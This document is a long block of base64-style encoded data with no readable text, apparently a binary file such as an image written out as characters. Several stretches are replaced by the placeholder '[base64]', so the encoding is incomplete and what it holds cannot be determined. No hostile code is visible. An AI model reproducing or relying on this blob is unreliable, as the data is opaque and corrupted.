Rylgx3fcTMRgFFyMQim0R7pCEFepsoS7lxjUDMhwvMvoPWw8BFT4Bb4jBT1ISMCSkIYcEU4wg40UCGrASAHQyN4sGIQRHwPQAORMTuQcgTnICjmoAeUUgRhYKJXkGJa8RDF5RJqjNZwMO/VTGdTSEXA4Sut8gZDjGaMkz/dLSurogCT4AvhMA/mUT/ikAZGkEqm0xJvYz6rMOXPYL68sNwdaASUYy5IinV2cBwPjhpXyRWerlbtqywAZBSoSjWSkS8MjQSCyQs/ADb9bwbm8uzwQsGNLjUOoPMLUHMOcqhVAhcVkTMf8PGAsBlQI/gdggEt3G5xLAIQzQIPMDCkpCFIpsIIaAgTQlCvioT298lB8qULUdLhLWE3Ha7i7OQQ9QAVUwDtSiDxDqKTjy00R2c3h/M2MHM7qKU6G6AAH6IFFmDQWgrREW4Y/eIHqnAg9ezXt1I6W8CX+FBOxkwiuiUWgRAro04v0VE+mY0/pIIAFWAACeFQC6CcPIAALqIAGoAIVsroWsh+cWMAvqDzuWAEsmIxDKEtfgzsDu0C66yFnk6K9y7sBuZSgulANq0sM65VeKQZly0u9pMZRAAQOOAFvWw1US1Fi2ZzD7ABv3Dyc4MUY/TybcqJYmMxIKYatggYgegxAwIMzEFI0/iBSPIDCI/WPRdqbJF3S25sXLjS21WwMZLsrzIhSLI2UJCWFNViBDekX3AQRGZkR3uxNMg1OMz2Y0VJTTJUIWfuZAYLFcbgzXWJE77vK89PO7/[base64]/[base64]/rj23dD3Et3HdhpEWyFwS5wuDzwCillM0oIpma3Mc4/oXLfTIuTTF/4dyDoAYXAN1amAAfkMhaYATmeAAgvkjmEM6EcIHw8QEmZuLwUWIfgF00XQiDtb8csd06vS3d9aX2WQkPGK/[base64]/[base64]/[base64]/fmyXGwBSOogBXIi2PBAuZRgxuIBLqdagRDMKu+amqk2sPtO8/AWgz967DOQsnZBeSIjdlI5bRWvKJivPpujADJRro+373oACU4BW5AhwaeMXbTqrobjWwmbFKYV719/rwFb2Zz3eRiRuyXajgYbuzJjlAByQPLpde5eqRR0GwM4WxT8ux14ITQBtgWKNODgKUZSXIQKYgZkWLZpd1NbdiWg9j1uQmBfiDdvi/047lo0BopYVkx8QY3KIHok96KaFi06wADIJpGm/NDgwttgMPn0G4WYs+AGQDv9r+aBkA/oIEMoAFDP3QmMIIX4AGjyKj7+gQtOHRJp4EkqAIXCIsVaMAK6AA9YGsli4X+/m9RF7ZUzmQPLPAiQnCcUnAlUp7bKLbWOOseQuuw/QyDBIITgEABMQQU3XC+iIQQ/7XMI3Gs6mtoUyIFgam8RWxQXnAqbKTVgMFnN8Ecf+xt/u5xRbrG5cHXISdn0OUEeq4ealhyd14HPiCl1w7dg0ilFqlyK04TLO8IjIK73I1Yr+lZ3QomDUgFq/wHbfjZVtAaeuhYmww6M98HNB/K8WNzHXFz3oJzK7+tVfAQPRdk/YuQPv/[base64]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[base64]/aND/tNa1z0RveGExW0DAomP12YZ7lrvb/l/EYg0rmMAbuIkyUmBhuCIqwQ6AsaIWmTM+lg7SL1jcwDDAI0fSjSfQ5oleiSbkEOF4RwwrAo3u/ohCty4vQamGQhVihL7texrUCoKHF25Dtdf9TyxWgN9BaZRt/fXBo1zgBpBuYDM7BFR/CXW3pyxYUYnszAY8MLsewDve8F4zYMGijjk0Ad5T7gETYtDud8s73jWIdyThxUqDqzh6MgIBC1QBDmeoI+L7MIU4Iq6PO7xgxTJqwI/ZEmQXOLnIcok4yUu+D1B0IdxldbIHtjAX0sGcktNYxBzcejrLTEMRZHg5zEmnj314mXFgPpxNu/Wb0Oj1sfoYQvGgAytw/ihiCGx97Fecvg9b8CAQ4apXL+JM2esdYQV3vgJngcBn+UjozwUTNPlagtrxnndiAKpYM18LzUbP9gyXkMUxGlSfcLxHt6UVWQzVcIINtMHToxiJqAX4BhW1CLnnlI86xxcgnkpPL+6U7qwnOJ/qWqRI9hxnmSpyDO4C+xwUyo/GrovC9GYsFrKfveyNXXsFkQIPhxAGKqQdsYlW+9pIzDZHPcrR/4K7NOPem02csEMdqpRujXMwAghgYbeWnJLH+ath9lFy7KvDGUZwdxmwD351LAP8j7WO01PViNNkvgMMn4Y8FLsPchSmOZ+IQQP67/8GqMZbBdkLxF8HNMDl/iCObZTAyoVcDLTCNYxDBI5DM/CCJshBE7RVxN0cbURcN/[base64]/jeQaDWRsQCDAiffmnbRyVfBYybSS1FfyGR8a0DFyBA/iJFRfWZ2Aa+FT10grshYE1ZB+JkDvyx2Pz1HOjIwyeAwAiUQROUARVQQRmUQSTRxgAWoI9JEtC9HwMW4AsYgRG8QDfOgAaMQBNEkpVtoPdpQgx0WzrmWGk4mQpOxphJkVoQgXEIxj/cWxNoUjxqoD5gXe2gS1jUgQ4AgRF2wAogIQ6sgRp8lviY4ccQXjEVWqFpDaJhoaKxD7IZxCWcwRmQgqT9XTyUoYRAAyo8Q6adAAUoQSYEQiLA4SGswXANUAEdFzpMHnORpMVcHh9Kjx/+4XTVGugR4u89SQLVHt+hXuqp3ncFpXlFokUYCO2J0CUWZXgRSe7tXgxFzSfW/tfZqA227VdHsaIPBZjyEcVGUUNYCgoXkBRMzKIAWN/lNAe6JJ1eoUMvigMuupscQJZXaEPFLYY+GENk7WVXaENRvR/mZQAL5OM+DEM72ONfsAI9GGMP+AIr6EP29Yo0zkgGUMEtHmbIsVPsgGPtbCAHfkU6pAINDEDuwMTisKP0/M7WGUZheEtfPkY2eJ86pAPThcZjBYY6JOMmRJbBpUo/qoM54II7qAU52IInAAEQiF1lIeENrMEVLOSEPKGERGF9QWXccUSiYaEWXmQ0kQIkSAEg8J3fQYMwxMek3U8MXQEFUMAbBMJKJkImnIIhdIfLnEiKlBNNJkw6jaQe/mKhTnIHT/7hBP3kMzhieRGJRYxCzWzDJy4iUgob1qyWU8KWQSFI1UzihxZlJkZCOGBlQAGfKHbl8H2lK/[base64]/n/GgKlFXnKpGnNFoaUGyDMYaGcgKOcpKJDIz61B4lAaFzccg3+cHlL6U4NGIkKhUIJQIYh+KESQwhnEAonKl1CCIgzkqJvkl1qWYo1Khbed4g4JihmYwVHUghFxVH/VjUy9JTmezj7gJY+aqZnWo2F0n1fcBR8m5jTYK5J63/F0Agg46QYOIM5AWWW4xr6EpuzQDpmaznAwQzNYqa+oQyrMwGqy5ajB5i6yxZg9Br5OAxHQ21fcY2/+KD/SAAIC7DyMgx1gFqKSHQzkwRGUhDU9KqQSWndSaqXa6qWGZ6SG1yV8ISz0HXaKpMjEwhpSABOkqqomQiS0aomUwAq8/oFxGZCsUh6rrU/FCE2ulsCudl6w/[base64]/gMvHF1X4KZXyIMxTEMNrJLndsViGMMFzkVyPEYEGoYt0AAbEKc7DMO2tAPMRmdlXQEHAEEeAMHNol3OaqfFcOekUiqBAO3//mpqwxAJIOhd/KgnNJShyJTkGpxqfdqnqmYCiJAIHfqnAdXMAm0DGlqM/[base64]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[base64]/E/OvLcPMa2XL+spMZIsbnXlRGIDQYbQVLMVBje02/Rkr+kT6FKygIEHvI/VCSpXVpuMr9tVLpDjiCjV02ICCEt5oY9deDUxQmokgBGbCCo/FUNl1PSQpzg5OmRae/hJxOpFCrqLsFxJSZDkGXKeEQWefbSiUiqqU1mW3bnuFLGqsn9BCmtSNfAIkj3CgGUrUof7tKBYdFiP4SsAOTphLL2FbmDHiHB7zr4gXm3jOki9OM+M3E61dNtFFXjPP02RmroKWKwvsMDDJ9Mvl1jGL+Xeane9thSN0wDm0Fa4A4gYgfAaa06eHJlrFS/T+Sun1nmFVGCctyqrTsski5QwTYIAhwAqY4JpXrxVaCJgHnZxwXmc7FU82xKy1sS1OkXgHieR2Drq5S1tSclG3YhGPt6Djb+Si0DOswiOUBM1HknOX4yy0OMY97ifxOhd5YAEIQITjGSyCBSTEty2g/[base64]/[base64]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[base64]/9zQsBPSARqJARUhQX4l4vEh0Hm0CRARU940jDnDP6MIoAMFRl+JCZQkjacSCzk0A1QVxwJGZjmGBpgXvPMgUkcUjCO7y4CJV12st9EA3IgbS/nAyVmEVdfQiDGrVVm8V9nK15Hb19nrV5X4VWINV54aVxPLgSdEoOplDWR9FCdZACUjjCnsNC/RgDbgUDAF12MoCD4wJW6HBtLa1Q2ylVYXDPeUxLseVLuVRE/RQDzVhLu2TL/MUEOC1GDKEMAvzQF+JFDhDXy3uFxaTMVFJUQlWFgy2cvTFEg9vHv6hQTLTYS8WYi+w3SBh856BJuJhRMwsHD4TGqACrDqihSTzF/blY73qK2LhJV2nZIeIUGEVTDpA01hWB132ZWF25GSWV2m25WwWCXE2Z3V2xK7SZ0FDGqEjoFZACahnNLAHBo4gabEgFqTVaXys/+pmFAAP/[base64]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[base64]/[base64]/DCk6tHSR4kHIxxvFonCDHDOar7yEiS3jIahaejHIxhyTX8ogv/vNKVmZGsxOlCGc5QwAwfMZABgItaEnqgyMmiKShUbCCfEAaj6BxkA56UCFgugOZ/mARrkXEa2wq20g0Moo0iQJtP0jUH2KBEjDA5IY4JMEP7Ka3HuqNb30rCuCG2JRXVIVThevK4RCHlRV0YHFc0QoMVAUELGChioHYwQrW8AtZYU5zftmXIdRwhBOEoQ2hK91lAhGHNsaBMayL42iWkQjOaCITjglWIEijhzzYDn+w2BYeXuMt3/1OMCERHvHUoIZLteuRyVPe8kCkQARBx17ViZ7HuNMd/QEGEIdAhXq4p7DvGaxh9ilfg7YDMlK8g30GsuQl4Wc+7RzjF/UT/sY2WFOhC/VrQ2v4HwCP6BWw0KxFBHTRiLjRwGbi6IFQEhofPMEjC1YzSRrcYJqUFjUXOs0MbtgmQUCYj21gLSIXMeETUHgRFY7EC/[base64]/pIWV7TJmwhTksk6vcTjEotg1Ytk+WD7tX/i2zc4xcRkhXFcrQL8MTTGGG6GUVEEtWjumiA75IRM5MbI2gySNpUlNH8BjaY3U0tGzuaCHEqEPUyCmKqJWTm2YA4S7IRCaHLGgbxehaOVa72oqgRE4aeUY857nCeuppJuX4QUv+QKje+rZQP/knTQRK3IIatx4IDVXhGCqWTUH0uWfpAAxwgAUhhAEGawDGJnYQAxgY4hjaoRVdNxeLkZZ0B5mIROje0AbKsFR1xTLWZE4HU8dAi6Z45EywUJGJPPRUNhgK8CWWOtRvAc83SM2DGph6AuK0K6o6CNFUpRKGedwHq1mNHyc9CZjhEUysCktYWa16YYjJ7xm2+4Vb/t1XYq2emBsjEwZeTdbV/RUDC37FlFZAVQED3gyB/1OskGXEWB05dkfnGNokrplBKBHDE24gyCPImY/OmqEO+fimGbzAkEeQFp0Q+bKY1+nacnjhI3nyw0jUlqeZfEO3LQGDnOdMZzmPwrf+JBRxBXrcgiaRLMtlrnKfC93o4uAGFcXCEdYgjU1U7gRAOAR4M/dRkB5DpOqiwAqo9YZOt6EzbnTpsUyHLGTFURM09cxn6his9Pq3W5cIMIZYQ2DehcQ74zLJ/YCjYKau68EbwIIhDpHA5U1FB/OIB4ahp+Fn4Kp6gDnGKNbwYRB3j3ve6x6Jy3di3cniYugokPvI/qefZm8HGsLI5X1mrFcbF0MJOabKjkGFlR6jCIEJROyQE1tkIyfJE9EhRmWjA43KQskT4PSEKN7xpYUcg0mWyMcumLSLqi2ET9sQIZjHLGZ2OqRs8MxTRjRCJ378IQ1pAEPJZ5IRfcKEt729mw/zFpQ9S6rPRFSozgUNaEI7dKFgmS4QeHqFQ